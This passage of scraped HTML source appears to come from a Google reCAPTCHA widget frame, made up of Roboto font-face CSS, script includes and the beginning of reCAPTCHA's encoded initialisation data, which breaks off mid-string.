  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="QfQvMIuFiOkFsxIpaHY6Ug" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="QfQvMIuFiOkFsxIpaHY6Ug">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QfQvMIuFiOkFsxIpaHY6Ug">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22LjrDnsOiw7QHwoTDhkASNW4/I8OKwpY1fcKyw78TfEPCtMKQRFbDhcO8w5hJw5vDu8K7w6pcayg2w6fCmR9Bw4VSWTk3w7rDuMKTw4/DjsKtwrg9wr/[base64]/CucOHwr/Cr0YVwr9ewrfCgcOJK8K3acOLdHZFOyw7YsKEwpw4w6QbanMkUMOEF1UQLSbDoydzcMO4NB4ELMK2IUzCj27Cil0Bw5Zvw7HCncO9w7l2woXDszMcOANpwqLCqcOuw6LCgGnDly/DtsOUwrdLw5XCoBxFwp7CiB/[base64]/SXvDmMKtw6PDmBfCicKSw5vCpG7DusKawqMxXVFVHF4IwrXDq8OnaRjDpAE9RMOyw79Zw5cOw7djB3fCl8O0N0DCvMKwCcOzw6bDix18w6/CqXl7wrZiwpHDnwfDscO2wpVUMcKIwp/DvcOnw4zCqMKxwrlPIxXDgTJIe8O/wrbCp8Kow5PDssKaw7jCuMKLM8OKfVvCrMO0wpknFVZ6JsORMEzCssKAwoLCpcOOb8KzwpbDnnHDgMKFwr3DgEdDw67CmMKrAMO6KMOGUUBuGMKZVyN/ETbCoWVLw4RELzhUFcOYw7vDkW3Dq2nDlsO9CMOFZsOywrfCt8KJwqnCgBAOw6xaw5EBUnciwqjDucK7CXItWsOowr5HUcKKwrfCsSDDvcKSC8KDU8KsTsKbacKbw4JHwpt5w5Efw4cuwq8bVy/[base64]/[base64]/DmcKSwokiw7gVwqrDu8KLwoLDkUrDssKfwqXCiWgqw7JYwqIYw4/DjMOcW8KPwoF3KcKJb8OpSh3Dn8OPwqwnw6HDljXCoAphaBbCjUY4wrLDsk5mNnTDggzCucKQWMKKwqcVZizDhsKpOk0Gw6/CpMORw5XCisK8OsOAw5tdKmvDrsOTKl87w6jComLCpMKzwqLCuF3ClErChcKTF0tGJcOKw58uNBfDusO7wol8HGLCk8OvccKWXF0pLsK7L2FmOcO+csKsGA1BQ8KYwr/DqsKlK8O7ciwqwqXDrTIwwofCugrDl8KOw5U5AEHCvcKHeMOcD8O0aMOMWCZrwo4ww7HCj3/[base64]/[base64]/CsQk3WQR5wobCtMORwoA+w7gHwrDCnScxw6/Dj8O6wooBG2vDosO+Ox1/CCPDh8K1w5NPw6trHMKaTULCqWQDZ8KKw5fDuk9+HkMzw6bCjxh/wosuwqPCkGnDn3luOMKAXEfCgcKrwq5rYSHDsCbCrjEXwobDvcKWUsOSw4Bmw73DnsKpBlEfFcOIw7TClsKkcsOLRRPDu2tiQ8Kuw4/CrDxpwrQGw6AdYWHDpsO0ek7DhnB8V8OTw6ImRhfCskvDqMK7w4HCjDXClsKxw4hmw73DmxVNHC81EUwzw5UHw5jDmQfDjlzCqhNEw7k/G3QaZgPDh8O4HsOKw4wwIxdSaDXDnMO6Q0BvGk8qQcO6Z8KJMQJnQhDChsOAV8KFGAV9fiRRWmg0w6rDmz1dVcK2wojCgTXCnxZ2w6orwo4sPGcDw4rCgnHDl37ChsK8w7Viw6gNWsO/w5kowqPCncKcJXHDvsOXSMKfG8KUw4LDhsORw6nCrzrDpTMsAzvDlyQ+J0LCucOzw5wJw4jDnsK/w4HCnDsiwqZNE2DDuWwBw53CuGPDk0x1w6fDm3HCnF/CnMKMw6IFG8OPP8KBwoXDqMKeLlYIw7HCrMOrFj5LVMOzc07Dtx45wqzDrFRcPMOzwqhxOgzDr0JGw5LDkMOGwrcAwq9KwrfDpMOhwqBLD0DCvhhswrIuw5/DrsO7T8K5w4LDlMOnVBR1w797AcKwUEnDpGZNKkrCt8KOfHjDmcK1w5LDjx1ewpHDpcOvw6ADwo/CuMOww4DCqsKtL8KwcGR6U8OwwoooXWzCksOIwrvCkh7DisO6w43CpMKJb1J0TxHCuRjCh8KCWQTClTvCjSbDvMOQw6h+wrZvw4HCsMK7woDCisKrZD/DhcOVw6kEMQYcwpZ5PcORKsKXDMKcwpZMwpPCh8OFwrh9DcK/[base64]/VsO9ThFFwo/Dni7Dv8Oow5nCr8O/w6QIeMOfwqHCjcKPFsOrwo8Iw5jDpMKUwrHDgMKvOgJmw6NIYynDkGTClSvChGHDgh3DkMOOS1MAw7zDtC/DvQd2elLClsOlFMO4wo3Cm8KRBcO9w7zDjsOaw5AcUk4jRFcpagEtw7zDvsOawrHDgXktXi0Cwo7CgD9TU8O/[base64]/ZcOjw7pSIMOwCzkpB8ObMsKtwobCtsKGw58wNMKbJw7ChcOaJBrCjsK5wq7ComvCgMOTNnB3DcOvwrzDgysNw53CgsOrScOpw7B3OsKFRWfCj8KGwpvCgzTCgxE/woYrclFLw5PClA5mw7R3w7zCpcO+wrDDmsOUKmIgwqJEwrhlOcKvUE7CgSvCuQZBw5PDosKCB8KIR3RKw7NuwqLCvjZKQzc5DTF4wrHCmMKJB8OQwp/Ck8KZNgomMBEdK3jDnSvDrMOAU2fCqMO3EMKFS8O7w4wbw7sQw5PCmUl+AMKZwq4tZcOVw5/[base64]/Dh2XCjsO2SMO8wq4bP0UrfcO5OMKLaj80dXkAJMO/DMOmD8OKw4t7GSBBwobCrcOVfcO9N8OZwrrDqsKWw6/ClHfDsXc8esOhAsK6P8O9LcOkCcKYwoE/wr1Uw4jDj8OOfjpucsK8w4jClG7Dq3NTEsKdMT0LJ03DoV1EG03DujHCvMOdw5bCi3lfwovCv1sOQ1MmX8OywoFow7Zbw7xvK0LChmMBwqVuZ2fCpjbDhD3DgMO6worCmSY2CsOrwo7DjMOMJlAXDENhwpQkPcO9woLCpGB/wolIdxYSw6J/w7PChzMgUzVaw7Ruc8O8KMKtwqjDp8K3w5VUw63DhQ7DlMOcwrshPcKtwoZvw6NSFnVNw7MmcMKtBjLDnMOPCsOeUMKYLcOAOMOaRDrCv8OiCMO6wqA1MT9ywpHCoGnDkw/DrcOMERjDj0Esw7xTbcK3w40Qw7tBOcO2MsOlEzIaNwgEwpg6w57DjgHDjkc5w4jCmcOSTyA5TsKhwr3Cjkc5w70YZ8Ovw7LClsKPworCgWzCpUZuW2kJYcKSLsKgQsOqdMKEwolKw6Vxw5IKd8KFw692J8KAWGtcUcORwpwpw6jCtyYcd3hsw6FjwrHCqh5wwo/DncKHUGkZXMKCD0nCgCrCg8K1a8OpK3PDimHDnsKXXsKTwqpIwpzChcOSFEzCvcOaAGU/wr9ZaADDn27DiQbDplfDrkFHw696w6l1w7Jtw6AWw7bDt8OqY8KRUsOMwqnCl8O4woZTZMOLHCzCtMKfw5jClcKIwp8OGVXCghzClsK/MQUjw4fDn8KEMyzCinTDix9Pwo7Cj8K9ZBxecRwAwp4kwrvCjwIvwqdrasKQw5cww79NwpTCrBRcwrt7wqnCgBRDR8KresOGAX3CllJFc8K8wrJlw4DDmS9vwo4JwqA2XcOqw4cRwprCoMKnwqswHGjChQ/DtMO5T2HDr8O7DHjDi8KJwrUCZ0sGPAFXw7IcY8KoGW1BCnAiZ8KOI8KSwrQZcwHCnTdHw5N+wplhw4zDkTLCt8